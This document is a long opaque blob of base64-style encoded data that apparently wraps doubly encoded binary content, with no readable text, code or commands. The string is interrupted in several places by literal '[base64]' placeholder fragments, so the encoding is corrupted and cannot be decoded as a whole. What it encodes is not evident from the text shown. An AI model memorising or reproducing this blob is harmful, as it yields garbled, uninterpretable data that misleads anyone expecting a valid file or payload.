N2QBDcO4w53DmTjCukV1cHPDj8O7eMOxwpDDn8KCw7vCjsK/w6TCrwlXwodQKcKnasOxw73Cvkwwwo0GHcKLB8OKw7XDhsO8wr5xEsKhwrQ4FcKLcQ93w67Co8OPwp7DvDYVcVtSdcKgwqPDnBhXwqACecK0w7gzWsO/wqrDjGZYw5ouw7Nhw519wpnCsRzCiMK2DljChx7Du8KCJUDCnsOtVBnCiMOEQWwww5DCjkLDt8OwVsK8T0zCisKFw7DCrcKowprDlQcrWUsBH8KwTwpPwr9sIcKbw5k8D2pPw4HCp05LPmNuw77Dj8KoRMO3w6tJw5Z0w7QXwofDtldMDDJ6BDtNAG/CgsK0bgU3CXTDj0XDkBvDoMOVEFNUChQof8KAwqTDjlhfGkM8w4DCmMOMPsORw5wJbcODEwUMfXPCscK6BhTDkCB7Z8K6w6PDmcKOSsKfP8OhBC/Dh8O8wpHDuwXDkG86aMKOwqbDscOKw59Gw4IGw6rCgEzDtilSB8OAwqXDj8KKMjZVbcKsw4QOwrDDoHPCisO6bG0Mw7wEwptaSMKoQgo+W8OEasK8wqDCsTA3wqtkwqbCnG9dwpx8w4HCvsK9JMKHw6/DuwNaw4dzMhg6w6PDgMKpw4HCjMOGbVnDpGTCo8ObZQ4wF37DiMOAeMObUAt1FQBlH3bCpcKOGHdSBFxKw7vDgxjDjMOQwotEw6HComQbwr0Iwpd9WWrDjcO6DMOwwoTCvcKMaMOTQsOqKQ1hPjZGVDNTwoPCokPCuWMFBiHDu8O6P2/[base64]/fV/Cq0zDu8O6A8OvIjnChMOFVG0WLUNjeMKVOTUzwr1hWMKnw6VDwo/Ct1YowpvCh8Kgw57DisKaNcKmWCM5IDoUcj3DiMOnNVl4EcK6UHjCqMKQw6bDqEtOw4TCtcOUGzciwoJDKMOJdcOGWRHCvsOHwoUvCW/[base64]/[base64]/CoMOlwrYMw4fCpU1RRD7CtcOWwqcmbcKYM1PCkS/CtHQUwqQnVBRXw6kEYcOVR17CilPDkMODw41Ow4YIw7bCuCrCqcKEwrU8wrANwrNlwp8YfD/CpMKZwooGBcKfZcK/w5sCZF5vJEVeGMKgw5plw4PDnWQ4woHDrH4DRMKiK8KASsKhW8Ouw45eLsKhw51Ew5nCvHl/wp16GMKGwqEeGhFJwow7Hm7DqU5ywpp/[base64]/CqMKvwoJTwoHDisKsLsKGwoXDnjvDgyI3U8OGITzDoGDCjXB7RirCtMKKwpshw4RMUsOZRC/Cm8OBw6rDsMOPEk7DisOtwqNfw415UAU3PMOfeVFGwr7CvsKibC4TG1sAG8KGb8OXEBPCsy0yVcK0M8OrdlMxw6HDu8KvNcOUw5pxSUPDp0VVSmzDncO4w4rDiwjCmyHDnU/Cs8OzCCNTXsKXexduwolGwpzCvMOkJcKxH8KNHwxxwoPCiHEtHcKaw53CnMKbIMKqw57Dj8OPGXAEIMO4N8O0wpLCllfDocKvTW/CksKgZQHDgsKBaDIyw55nwoEgw4jCqFTCqsO4wo5iJcORH8OxbcKKfMO5H8KGRMKTVMKBwpUlw5EzwoIGw51qcsOIIlzCsMKZQhAUeyUvBMOxQ8KpOsKvwpNSYW3CtC3Cr1zDg8OHw6Z6TybDucKkwr/DocOnwpTCvcKNwqRUdsKmEjclwrzCk8OJZwXCt19zbcKnJG7DocKWwoZ9D8K/wohPw6XDscORORcbw4bCksK7HHsvw5jDpADDkwrDhcOAE8OkFzBOwoLDuRbDhgDDhApzw6NrPsKFwqvDthEdwoNFwo0rZcOQwpQ0BhXDriTCisKnwpBeJMKcw4Ffw41Ewp14w5F+wqA1w53CscK4EX7Cr1skw5QywoXCvAPDtWshw6RMwqAmw7k+wq/CvAINb8OrQsObw6PDusOIw6dIw7rDoMOjwq3Co0opw6Rxw7jCtnjDp3fClwbDtXXCt8Kowq7DmcKNRHJfwowmwqDCnFfCjcKmwp7CiBpDAQHDrMO9ZGgiBMOGR10SwprDhwbClsKLNm/CoMO/dMKIwo/CnMO9w5TCjsKbwrnCpBdZwpsafMKjw5ALw6pgw5nCnlrDhcOGeH3Co8OHVy3Do8O0LyFnSsONEsK2wojCocOqw5bChUMcD2nDr8Khw6BjwpTDmHTCmMKxw6nDssOSwq4zw6HDkcK2W3LCiBhOFQ7DqjEHw5NcPFvDrjTCucK7dh3DpsODwqAALDx7L8OXN8K9w4/Dj8OVwofDp1YlZmTCkcOyC8KJwotFR0XChMKQwrHDkw9vQRfDpcOPR8KCwpbCiBZOwq0ewpPCvcOrfMOhw4HCgn7CrhoBw7zDqDNUwrHDscKHwqLCgcKeSsOawrrCqnrCt0bCrzZlw5/DtkvCt8KYPnkfXMOQw4bDmT5JJxjDlcOMOcK2wo7DsSLDnMOrFcOcXGQQR8KETMOAaHApU8OeNMK2wrHCucKAwofDgQVHw7h/[base64]/Dmx3DuwXDgwt4NEg6NjrDucO6PhIFw5bDs1vCiTvChcKgwobCisO2TS3DjwDDnjwyV1PCugHCuBjCmsK1NU7Cq8O3w7zCv2Aow4NfwqjCnzHCusKNHMOYw6vDvcOiw77Crwp6w4TDoQNqwoXDscO4w5fCuEtGwqPCqyvCo8KvJcO6wp/Cu2omwqhjJ2/Cp8KFwqwowqd/fm9vwrPDoWtvw6NjwovDrVciLBM+w54AwpHDjU08w4gKw5nCr3vChsOuDMORwpjDicK1fMKrw6RQf8O9wqcewpJHw6HDiMOEWWkywqbDh8Orwqs7wrHCpw/Du8OKMwDDvUR2wprDmsOPw6t4w5gZf8KfSk9SOFASP8KnNcOUwpFvCUDCssOyWyzCpMO/[base64]/w5JxSMKqw5jCu2fDgCZow7fCp8OBIcKrwolNCl3CojTCn8K+RcO4CcKTETvDoEIDOsO+w7vCkMOvw4tEw4vCtsK+AcO7PGg9KcKAFyBNfVbCp8Kzw6IawrvDsFnDl8KBRMKqw4A/[base64]/CtntWYlfDnSTClMOFVSfDlMKcIQAnYcKxcMOaFsO7wqguw4rCtQ4oHsKzFcOWO8KmAMO3UwnCq1DCk2rDnsKUfcOxOMK3w4lqdMKNfsKpwrg5w58FBlpJUcOGchDCtsK/wrzDv8K9w6HCu8K0JsKDcMOVRsOBIMOvwrNawpvCtyvCsWRsQHTCq8OWYkLDow8Cc0rDt0IewqE5DMKHcEDCsCp+wrcQwq3CtDrDosOvw6law4kvw4UjVR/DmcOzwqhZdUdHwp7CgTrCi8OANsKvUcOMwp3Cgzp/RC84emrCjhzCg3vCtE3Dlg8DfSgvcsKABSLCtH3CokXDhcK+woLDhMO8c8KlwphSGsONOMOXwr3CsmfCrzhaPcKgwp0xAl1hYnsAGMOtRnbDg8Ocw4A1w7hOwqEFDCnDminCqcODw4vCkXYBw5DDkHJhw5zDtzTDjxVkEyjDjMOKw4LClsKjwqxQw7bDkw/[base64]/[base64]/C8KQd0/Cu3vDgS8scUjDs3glw4Jyw74+KgArAVTDisOZwp1HdMOVCwpULMKSeGFJwqEKwoHDhU9eQFvClALDnMKhL8KmwqDCnVtvYsObwplSbMKLPiXDnipIP24Del7CtMONw6bDusKFwrfDicOIVcK/U2cEw7bCv2ZMwrceUsKiaVnCksK1wpzCmcKCwpPDucO0aMOIJMKswoLChS/DuMKbw7cNemFGwrvDqsOhWsOsPsKyPsK/[base64]/wqQgwrZ1HRI2woHCiDo4anlHSsO3w6rDtxXDtsOiDsOPIzRzdmLCpHjCtsOKw5TDlyzCl8KfH8Kpw58Kwr3DtMKSw5gHCcK9OcODw7LCvzs1UDvDigXDvXrCm8K2JcOTFTR6w65rAg3CmMOaE8ODw7IFwoNRw69ewqLCiMKQwpDDoDoZCSrCkMOmw77DqcKMw7jDlAE/wpZfw5vDonDCiMOcf8OiwqTDvcKAeMOMeHw/[base64]/CumowwrAFwqh/w59bJ05lw73DgsK3eSpKw6t1W2ltGsKeNcOswos8XVXDj8OafELCkG4XPcOdHTfCp8KnAcOsTWVqHVXDvsKHGiRPw7rCpwzCtcOJJiLDp8KpUy1AwpZ1wqk1w4gTw6UwSMODBWHDrcOEIcOsEnh2wrDDlBPClMOSw5Bdw4o4W8Orw41mw7sNwqLDncKzwocMPEVrw5/[base64]/Dp2XCo08rwoLDq8OJw6Vlw5MzDMKES8Kaw4LCtEzCp3HDizHDr8KRR8OtRcOaI8KOHsO4w5ARw7nChsK1wqzCgcOew53CtMOxej16w6ZTLMOSEHPChcKqa2TCpnobWsOkJsK+bcO9wp54w4wUw6FNw7toP2ADcGnCs3wSw4PDtsKlfyXDowPDicODwolnwp/Dug3DgsOGNcK+EBwFLsOQTsKnHRvDqkLDggdVQ8Kmw5DDi8KpwoTDkFLDsMORw7fCuV/CrwEQw6YLw4xKw79Mw6PCvsKgw7bDisKUwqMAUS0NHX/CpcOPwpsKUMKDUWURw7w4w7jDvMKNwqscw5R/wrzCp8O7wpjCo8Otw4UpDgjDpAzCkCIxw4orw7p7w67DqEUywpUjVsK4dcO8w7LCtQZxYMK8GMOJwqR5w45VwqJNw5XCunldwqt/C2cZE8OkOcOawpPDo0RUdsKQPC1wBGN1Oww1w4bCisKtw6pcw4dDUxU3eMKpwqlFw4EZwo7ClwhYw77Cj1gbwqrCigpuHA8yK1laQmd4w69tCsK5Z8O+VkzCuWXDgsKTw5sdFgPDt0RhwpTCicKDwoXDhcKTw5/[base64]/Ci8KWHEzCucKzwqnDmC06w7bDmUBcwooTH8KLw545PMO9RsK0PMOyI8KXw4nDmwLDrsK1aGZNDEbDl8KffMKTTiYjBz5Rw5Rswq0yfMOfw7thYRV8YsO3BcOvwq7DogXCr8KOw6fDrj/Dkw/DiMKpGMO+wr5FdsKqf8KSNAnCj8KXw4PCuUFzw77DrMKhZWHCpMKewqbDhBHDrcKBTVAYwpVvHcORwqkaw5vDrznDmygFeMOmwpx9PMK1QRLCrypVw6PCjMOVGMKnw7fCt2/Du8OAOjXCribDt8OxCsOOR8OXwpnDocKkKsOlwqrChsKnw77CgRjDt8OlDVZKFkjCvW1dwotKwoIYwpTClUBWLMKFfcOUDsOww5ctQMOzwp/Ci8KoIhDDjsKNw7BIDcOGJVFpwo47B8Oyd05BV1cww7kMRTddFcOJTsOJVsO+wo/DncO5w5NOw7sdKcOEwpZicnYdwrTDlm0oOsO5Z2cTwobDpsKuw4Rbw5XDhMKKRcOmw47DuiPCocOfBsO1w6jDshvCvS7CkcOlwr5AwpbDmmTDtMOaQMO1R3/DmcOeB8KKc8Ogw5w9wqpsw6sAb2rCuBLChynCicO0LkFsLTzCtnIiwosLSD/Ci8KNSDkaEcKSw6B+w7XClkrDk8KHw7ZFw4LDjsOrw4pfD8ODwrxmw4HDkcOLX2TCuQ/DlsOewpNnXwnCgcK/YQ3Dm8OPd8KDYiFlR8KnwoHDrMOvalXDtMOhw4oaVxvCscOjEi3CmsKHeT7DocKHwqJjwrDDoGzDrXRUw70NSsOXwqJ6wq9vDsOOIHgpMCojfsO/FXgHVsOGw7shai/DoG3CsSY7cRdBw6DCjsK8EMKvw4E+R8KSwqspdCXCl2PCllF9wpNFw4TCrjHCpcK1w57DmA/[base64]/CgMOHTRJWwrrDrV7DrkXCmcONwr/[base64]/Pi/DpGHDmsOdwqxKw6AMwpMhw47DtMOUw57Cl13DkArDqcK4U8KQGElrSH3DpjDDmsKXFUBRYm5zImTDtG93fnAtw5nCkMKYCMK7LDA6w67DrEHDnxvCh8Okw53CkA4yc8OqwrBVYMKdWwbCgVHCtsOdwrl9wrXDiC3CpcKoTHwPw6XDnsObYMOLKsOZwp/DkG3Cim0pV3vCrcO1w6XDssKoGVHDiMOlwpfDtnVQWEnDqsOiH8KeElrDvsO8LsOkGHjCm8OoLcKMSQ3DqMK9H8O+w7J/w7tkw6XCmsO0CMOnw5d9w5gJexTCv8OZVsKvwpbDqcOWwr9rw6LCtcOBRhkRw5nDpMKnwol1w7nCocKrwp8ewpTCrl/[base64]/CmcOaLwtKSzrDvcOXR13DmWTCmiVFw51ZG8KOwoJJw7TDqAlFw5DCusKlwo5UYsOJwqHCogzDjMKnw7kTDjpaw6PCu8OkwpLCnAAFbzcKG2XChsKmwo/CmcKhwoRIw4B2wpnDnsKawqZeT0/Dr0fCo1EMSg7DuMO7YcKyNRFEw7vDi2AEeBLDvMKgw4YQTcONSzMiJlZpw69qwp7CvsKVw6/DiDxUw7zCusKVwpnCkRADbBdrwo3DvUcAwqQoK8KZeMKxRx9uw6bDmMOTUxhlPQXCpMO8fyXCmMO/WmNFQBoNw7tbG1vDssO1esK3wqVfwozDgcKcQW7CmmZkVT5UZsKDw4/DlFXCrMOBwp8ba3AzwppHHMKPd8Oiwop6ZUMWd8KiwoslGn5vOg7DpSTDucOPZ8O3w5kcw7ZbS8Osw4wEKcOTw5kGGi/DtcKOXMOIw4XDv8OCwrPCrG/Dt8OIw7JUAcOYT8ObYwbDnATCtcK2DGPCicKvAsKSFGbDjcORJwJvwonDk8KRe8ODE0TCpA/DmMKvwpjDulsdLHZ/w6obwq8uwo/[base64]/CtTFNw7jCuSLDnSEyYRrCsivDqwdow7gKYsKsA8KLIEvDusOawqTCmcKkwoHDoMOSC8KTbMOCw4dGwrzDnsKUwq4gwqfDoMKxMH3CjTU+wpbDnSDCnG/Ch8KAwr5twrPCgjHDiTUdNsKzw7/CmMOxNDjCvMOhwro4w5DCgBDCvcO6V8Kuw7bDvsKkwoonRsOLIMOzw4/DpzrCrsKtworCiHXDtRgnfsOgeMKyWMKGw5Y8wo3DjSIwMMOGw5zCp0sOMMOXwoDCvsOAecKVw6nDk8Kfw5Yzel1uwrgxD8K5w4LDtD4gwpXDnRbCqkPDucOpw4U3RMOrwodiEk5Ow5/DiCpQcV1MbsONZcKEVjPChmzCoVAkBR1Uw7XCjFgrBsKnNMOBSjrDjlZWEsKWw6ojSsK5wrB9XMKSw7DCjXAWBlJpPCYCGsOcw5zDoMKgXcKDw5ZUw5rCpQXCgCUXw7HCqELCvMKgwoYlwo/DnGLCjGxcw7omw4TDr3cmwpoDwqDCnE3DqzdTdWFFQidSwoHCkcO/[base64]/esKzT3d1wo45w5fCusO1axfCgV4Xw6LDisOnw6EAwrvDksKcwqPDiWnDlA9qwqDCh8OWwpoTKkd9w4dDwps7w6XCpS95cF7ClhnDrjZvFhExL8O/TmcOwrVXcR12XCHDkVUTwpnDncKXw4MpGz3DiGc+wq84w5bCt2dGeMKQLxFUwrVcHcOdw4kKw6vCpVoCwrbCmcKZGQLDrFjDmURRw5MOCsKnwpkSwqfChMKuw77DvRUcQcOAU8OpLhbCrQzDsMKhwr94B8OXw6k3D8Oww7tYwqp3IcKIC0PDqU/[base64]/CuMKyw6cYRk/Cg8OBwpRgTcKOw7XDjlvDl1RCwqcww5oIwqbCjUkfw7nDsUbDnMODQg0HMmwEw7LDi1gow61FPylrXjhhwrxhw6LCqQPDvD3DkmR3w6EFwq84w7FTYMKnLk/CkkbDjcOswpN5Cw1Yw7nCshAFBMOmNMKGN8OyImYVM8O2BStbwrALw7BGWcK+wonCkMOYbcO8w7fDtkpyMl3CsWXDvsOxRl/Cv8O4A1EiH8OCwopxZ17DqwbCnDzCkMOcFV/CocKNwq81AUY4SnrCpl/CscOmUzgSw5UPO3LDrcOgw4Bjw7ZndMKVw7Fbw4/Ct8OIw5QgEl58TS3DssK9HzHCtsKxwrHCgsKiw4hZAMKPaH52LRjDgcO3w6V3FV/[base64]/acKtacKGw7AFw6/DhsO4w7J2Lgg0fExtN8KXYMKvWMKYARPDswfClSnCqwByIBt8wqghXifDsUcDc8KpwqEBNcOxwo53w6hawoLCn8OkwozCjxDClG/CvW1lwrEswrXDucOow5bCsiUewpLDslTDpcKnw68mw6DCuGnCtgxgL3EiFQXCgcOvwppjwqDDhC7DusOfw4Q8w6DDkcKfGcK9KcOfOSPClSYOw4LCgcOfwqPDo8OYEsOtJgsRwossGmLDp8OMwqtuw6DDiGrDlEXCpMO7WsOHw7Evw5xMWGTCpGPCmAsNUz/CtlnDlsONGhzDv3NQw67CpcOvw5TCkENnw4FTKGjChDd7wovDjMOvIMO2ZwUZF1/CpwPCvcK6wpXDk8ONwoDDo8OCwo1nw7LCisO/R0BmwpNTwrnCulDDjcOaw6RXasOJw5McJcK0wrxWw4xPDlHDp8OILsOvT8O7wpvDucOUw6t0ZiIFw6jDnzlcVErDmMOMKxYywpzDhcKuw7ErEMO2b2t5PsOBJcOCwqfDk8K5KsKHwpDCtMOobsKUGcOJTzRYw7Q/SwU1RcOkIFx8UAPCr8OmwqdSazNkCcKrw4fCgHQsLARoJsK0w5nCocOZwqnDh8KdG8O/w4/[base64]/[base64]/w5rDtlx/wpwGFivDnBZqwoLDncKwBS7Cl8OVQgPCtxjCsMOFw6nCvsKpw7PDuMOHVzLCicKuPHcLIcKCwpnDsRU6eF5dQcKKB8KlTH/[base64]/CiCvDiAnDrh8jJXc5IVMIw4spw7DCrAnDhcKpcm0VOz3DksK/w78vw7xLTgDDuMO0wrnDh8OUw5HCtTHCpsO9w5M/[base64]/[base64]/Sxwvw641wrbCocOFQ3gsH8KXw79cPMKdZ39xw5nDiMOGwq1mQMOiMsKfwplqw5ElZ8Khw40LwprDhcOkPGTDrcKTw7o+w5NDw4XCjsOjD1UcQMObA8K2TlfDoRrCisKywoAyw5d+w4XCqmIfQ1DCh8KrwqLDsMKew6TCrCUrKkEAw4oxw7/[base64]/Dly/Dug3CgcO/YMKgUyk/bG1fwrfDn00awp7DtMK0wpzCtGZDJxTCn8K9FMOVwppcfj8PXsK7NsKTISdgYizDn8O/[base64]/wo7Dm8K9wowiwrbCpGnCnMOWw6lmwqHCk8KtbMKfw5kfJR0TKS7CncKNJsORwrvCmHfCnsOWwo/CrMOjw6vDiCs5JiHCvQ7CoFUhA05nwp0ycMK/[base64]/ClkwMwqvDisKuwqbDhcKsajdQAwleH18ManzDrMOyJgQbwqnDkBPDuMOGRn1vw7giwrl6woHChcKgw5tDYWBcJcOgZicQw7IHccKtPB/CkMOPw7dXwp7Dm8ODbsK2wpnCr1TCsEMPwpXDtsO1w6LDqRbDssOZwpzCr8OzMcK6HsKbdcKPwrHDtMOnA8Kvw5XCosONw5AKexrDplrDvkZjw7BjCcOXwop/KcOkw4cZdMKFMsOlwrMFw79mWQLCi8K6W2nDpQDCvy3CiMK2LsOcw6oVwqTDpxBhFCoGw4VvwqomTMKKcFrDrBg8Wm7DsMKswqVuRsK4VcK3woUKRMORw5tTOHA1wp3DkcK8GlzDpcOAwp3Ds8KtUSlmw7thEhtPAwDCoxZQXUF8wo7DhUQbV2NqZcOwwo/DlsOWwojDi3tjFg7CksK8AcKePcOpw6bCojU0wqsbeHvDp1AYwqPDnC4+w47DsjvCv8ONfsKDw4Ipw5kMwoEEwoZXwqVrw4TDqC4/BMOudMOOBFHCq2/[base64]/Coxkjw58Aw7bDhjpPwpA5GiHCkMKfwobCljDDpsKdwrJXEsKGM8KsbRM0wpHDuCzCqMKpdj1KfC40ZX/Dni0OeH8nw5Q4USIyfsK3wrM2wofCgcOTw4PDk8OtDTtqwo/CncOZMxoSw4/DkX4UdcKoLGB/WxjDnMO6w5PCi8OxYMOwN0MuwpR0ShjCnsODQHrCisOYWsKqfUzCqcKzMTEnI8O3TkjCvMOsTsONwrvCoABPwpXDimYlJMOrHsOAXn8DwoPDiRZ3wq4DGjhjM14uGcKUYGo8w6w1w5HCpxQ0Rw/[base64]/CrH8zwroZV8K9w73DnMOeHGRew7/DmnfDhcOWFQzDocO2wqjDicOZwrbDjQTDtsK3w4XCjzJeGVNRFT9sKsKANVAHeAd9MlfClRvDu2lvw6LDgAlhHsO/w6MfwrjCiyrDggnDgsKVwrZjDlYtS8OQexnCnMOKCQLDm8O7w7xAwqkiAcO2w45uAcOTa2xdQMOTwr/CrQo7w67DmiTCvjDCj0nCn8O4w4trwonCpBnDnHd0w7cRw5/Dv8OewqNTSmrDrcKsTRdIE1dtwrhDBVXCnsK/[base64]/DhVHDv0zDm8O9F0bDhSvDjF/[base64]/DvRtvw4xxHMO1IBPCvmzDv0jCjcKuFsKPwoMmU8OtDMOrOMOWAcKISHbChhtmC8K4PcKDCTwKwrTCtMKqwr81XsOvFULCp8KKw43Cq3QLXsOOwqR8wpQqw4DCvUUlTcOrwrUqQ8O/w7BVCFlMw7TChsKfK8Kfw5DDtsKeGMKdKR7DvMOwwq9mwrHDkcK1wqbDhsKbRMO8DAEcw70WfsKWf8OWbiI7wpggEgTDtU83GFUnw5PCmMK7wr0jwojDvsOVYTDChwrCs8KOMcOTw4rCl23CksOGSMODHsKKYnJlw4B7R8KQUMKAGsKZw4/DjA7DisKOw44LA8OvH0DCoVl7wodOU8ODHHsZbsOyw7cBXnHDukrDv2PDtFPCqUxowpAmw7rDgxPCriwnwpVSw6LDqiXDmcOzCVnCkhfDjsOfw6HDg8ONCE/[base64]/Cm8KpIMOGwoxuw7fDr8ORTzUhwprCnX1Cw4dGF0QfwqrDuAnClF7DhcO3XxvChMO2J15lXx8iwokiGAQwfMOcX15/SFQ2A0x5HcO5FMO/A8KoaMK6w7obFsOXBcODLlnDq8OTIFHCghfDvsKLKcO3ek1vZ8KaRR/CjMOhRMO1w590bsOrV0fCrGUSRsKDwpXDmHjDs8KZIh4sFBHCthNQw6IfecOqw4nDvTFWwpkbwr/DnRvCt1XDuUPDq8KHwosKOcK/GMKcw6F3wpfDmTrDgMKpw7HDu8O0GcKdZ8OkMwY3wqDCvCTCgRHCkltww55Rw6XCkcOIwq5lEMKTA8OLw4zDiMKTUsKvwpfCk13CqH/CoR7Ci1NTw4xTZsKDwq1kU0wTwprDq1RDWCHDiybCkMKyXENGwo7DsSnDnS8SwotXwpjCisOhwrp5ecKYLMKZbsO3w40FwpHCtR47NcKqNcKCw5vCocKpwpDDrsKqW8KGw7fCqcOIw6bCucKzw6g/[base64]/DhsOFwpjCtzTChcKVAcKLaDLCrMK2HMKaw5VZXV1/VMOOXcKVLwoLbh7DhMKYwrXDvsO/wr0VwpwgBG7ChXHDjEjCqcOowoLDsA4Mw7FVCGYpw5DCsWzDtHw9HSnDh0Zmw7fDoljCp8OnwrPCsWjDgsOCwrpBw7Jzw6tnwpjCl8KUwovCvmU0GjlWEQAowpzDkMO9wrXChMK/w77CiU/Dqg8RSV5WDsKCekrDlTJAw6XCpcK6dsOkwppaQsKWwofDqcOKwoJ+w5XCuMOew4XDssOhbMOWe2vCo8K6w7HDpmDDsRvCrMKGwo3Dnj51woQ8w7NLwpDDpcO8Z0B5HRjDh8KmaHPCosKdwoXDoz0hwqbCiX3Ds8O5wq/[base64]/[base64]/CuMOnwqvDqWPCpiYCX20kA8KCUsOawp/DoypycVjCrMOpDcKyVlw0GCZOw7LCkmg0HHogw67DrMOCw5V7wonDoz44dAADw5nDuyhcwp3DhsOVwoMWw5NzKGbCgMKVUMOMw7l/FcKwwp8LdAXDrMKKZMOza8KwWBPCnjDCmxzDnzjDp8KeO8OhccOHNgXDmDnDqBPDlMOxwqnCtMOZw5wVUsOFw5JqKSbDrkzDhUfCqnXCthMsfAbDrcKXw7DCvsKxwofCmTpUQ3LCiG5desKWw4PChcK3wqrCswHDtDYPUUQUGkJlXk/Dm0/CksKnwp7Co8KOM8O+wqzDicOKfVDDsG3DhnHDncO1I8O9worDgsKaw4vDucKzKSBNw6BwwqbDgEtTwqDCvMOZw6sCw7pGwr/DuMKBdwvDmn7DncKAwrgGw68uZ8Khw4HCkW7CrsOCw7LDucKnczzCq8KPwqLDiyrCqsKBT2TCk1UCw43Cu8OFwrY4BsKkw4/[base64]/DsSrDpMOdGMO7EsOlG1M4AgZRwqTDjcKwwrpoAMOiwrQBwoQcw7PCr8OJEAhTIELCv8OIw5/Ck2TDhsOVQsKZGMOcQzLDssKzbcO7FcKYYSrDrQthVVLCssOIG8KGw6vDusKeBMONw5Ysw68EwqbDo1NmbSPDpGHCrmdPT8Oyd8KSDMOyH8KDc8KrwrlxwpvDjALCuMKJYsOywoPCtVXCocOQw5MSUlIOw4sTwo7CnA/CiD3DgiQRcsOIE8O0wpFEHsKHw5RtVmLDlTBzwonDpHTCjT5EFw/CmcOdTcOnIcO4w7Mkw7M7fMOEPWp7wpDDgsObwrDCtMKeFDU8LsOdf8KawrzDkcOLB8KcPsKKwqdwOMO0X8O+XcOUYMOBQcOgwoDCuxh1wrlCcsKqaH0pFcK+wqjClizCpzZ4w57CtV3CmsKVw5bDonTCuMOGwqDDlMK1asO3Ei/ChsOqKsKsRT5lW0teNBrDl0AHw7TCjinDom/CvMOCKcO2bWgNMyTDv8KDw5ItL37CnMK/wofCmcK8w6IPK8K3wrtmFcKiEsO2VsO1wrDDj8KjcETCtDwPI3BFw4QnVcOVAD1+a8OYwrDCtMORwr5mJ8OSw4DDghomwpjCpMOww6XDqcKhwop5w7LDk3LDhxTDv8K6wqPCucOAwrXCgsOQw5/[base64]/wqIgw4UEwpIgcsK3w4pewpXDvsKsKsKpbF3CtMKYw4/Dp8KXY8KaHsOyw4NIw4Elbxsxw4rCm8KCwq3CuQ/DlsOCw517w4DDgG3CgRxqBcOgwoPDrRUJAHzCmlAXGcKmH8KiIcK8KFPDpj1twqzCv8OSCknCvUgBZ8K/IMKDwrAEUFzDvipWw7/[base64]/CpcOmw5zDq351wrs+woPCihLDtDZULcKow47DvMKHwr5fEwfDqAbCgcKBw4t8wqlmw44wwpthwo0PV1PCoB1HJTEiE8K8elfDqsO2KW/CqUA/GFYxw4YKwrLDoTYHwqxXF2bDrQhHw4fDqAdMw5PDumHDgCwGDsOPw47Dung9wpTDjXRfw7VeI8KRZcK9a8OeLsKEN8K3C2lxw5tVw4TDiQsJKyE2wpbCncKbEj9wwp3DpEYDwppzw7nCkjDCsQHCgR/[base64]/Dr8KdU2hXw7DDjMO7w6FGwq3CiUFYRyMqw4nCqcK2LMKiGMObw6BLXW/[base64]/DnMK2XnhOw43CkMKFw73Dv8OdAUrCoVsXw6XCjSlfUcKgGHk3MVzDjDfDlytJw7dpHBxhw6lDYMKSCwtsw7PCoDPDksKswpg2wonDrsOfwo/DoBAzDsKTwpfChcK1Z8K0VgfCjhXDq3XDtcONdsKPw7odwqnDjCkVwqpywonCqGBEw7HDo1nDu8OdwqfDqsKUA8KhXFNqw5LDiQEOHcK4woYMwr1+w4NKMA8pXsK1w6ILAS14w7ZTw4/[base64]/Ig/Cm8KIw7UMw6sYwpHDnnYvwo/ClTXCn8KPwrJgNDxjw7gMwqXDicOTXhzDlj/CnsKxbMKGf05XwoHDkhTCrQtcdcOUw6FoRMOWZnxQwoRWXMOfZ8KTXcO0FwgYwqEswo3Dl8OowqbDpcOCwpVdwq3Dg8K5b8O2OsOsBXXDoWfDo0XCvi8mwobDrcOhw4EdwpjCqsKFIsOswrBww63CvMKJw5/DucOVwqPDilXClirDsV9mM8KfAMO8WBZ3wqlWwpolwo/Dt8OYGETDnlZsNsKrHA3Dpz4VCMOkwp/CgMOPwrLCucOxK2vDisKRw48iw47DsVLDiDsqwqHDvGo7wo/[base64]/[base64]/CqsOvwpzCkcOWIMKGwrhtwroLbisxfC4Yw6lYwr7DjGfCk8K8wo7CrsK0w5fCi8KLTw98MDwfM0l5AkbDgcKMwoA8w5xUI8KafsOkw5/Cl8OQI8Ohw7XCrXIXF8OoHHLCg3ABw7nDgyTChGBjVMO8woYuwq7CrhBlOR7ClcO0w4UGU8KEw7bDmcKeXcO2wqNbTynCvRXDojZuw5rCpFVsAsKaXEfCqgp/w7ImKMK1H8O3a8KPU2w6wpwOw5JJw48sw7VBw7/Dt1cXWHgnNMKcw7FlacObwp/DmcO2CMK/[base64]/DnsOKeMOAwqcHT8OtaG1ZVzbDmcK9SsKAwqTDgcOHYHbDkTjDlHPCoSNzW8OGMcOqwrrDusOYwrRqwrVEW0ZhF8OKwow9CMOvTgvCpMKLc1DDtGwARkRxMBbClMKSwok/Jw3Cu8KqY2nDvgTCusKOw6F3AsOOwr7CosKGb8OPA3rDicKJwrgVwoLCiMKzw7XDrUTCgHIyw4IHwqIxw4rCo8K1wrbDpcKDbsKeNMK2w5dLwrTDvMKGwqpLw77CiCZFGsK/LcOHTXXClsK6QVLCk8K3w5B1wpYkw5QyBcKXYcKmw6IIw57ConHDiMKywrTCp8OuURRBw5ECfsKpaMKdfMKFdsO4UxHCtjs1wqzDkMKDwpzCu1FqZ8KzUlgZc8Onw4Zjwr1WNRHDlS9Rw4Z2w4/CmMK+w7kPAcOswpHCi8O9BG3Co8KHw64Lw5lMw6wGPsK2w5E2w4RtKBnDoRzCk8Klw6Avw64+w5zCncKPNMKBdybDtMOZBMObDWbDkMKIKAjDpH4EbRPDlCrDiXFdZMO1FsKiwqPDgsK2Q8KKwrw/[base64]/RcOycSVUFmIEFsO+wr3Djx5sRwHCqcOYwpjDrcO4OcKEw7NeRRPCncOwWAcjwpzCssOxw4Vaw7UHw6XDm8ObXQIDbsOYEsOpw5/ClsOfWsKew6kLI8KOwqLDnyFVXcKPb8OBL8ORBMKYDw/DgcOTZltNfTVgwrVENCxEOsKyw4hPdC5sw4Mww4vCvADDjm0SwotoUxrCqMKVwoVqDcOpwrZ2wrfDoHHClS9yAQXCksK4M8ORGnbDnF/DrCMEw5rCtXNIEMKwwpczUh/DlcKywo/CiMOrw7XCqsO1TsOZEcK8csOgasOWwq8DRcKETh8VwpnDj3LDiMK3RMOow7glS8OkT8O7w6trw7gmw4HCocOFRwbDhynCjVouwozClHPCnsOVccO+wpk6QMKPPw1Jw4wiVcOiFho3Hndjwq/DqMKTw6TDk2c3dMKdwrBvHkrDtRgiW8OFeMKUwp9aw6Rdw69dw6LDlsKVCMOXYMK+wonDo1TDlmYYwozCpsKoX8OFS8O4d8OcQcOWCsKdRcOCEAJdWMOCKQVqD1o/wrN/[base64]/Cn8OMacKzwo/CncOfJ8K3W8KZGT7CvMKQG1/DpMKTMzlFwq4fUnJrwr5Dw5JZEsOtwplNw7vCjMOWw4EwSwnDt2UpGi3DmnHDusOQwpHDg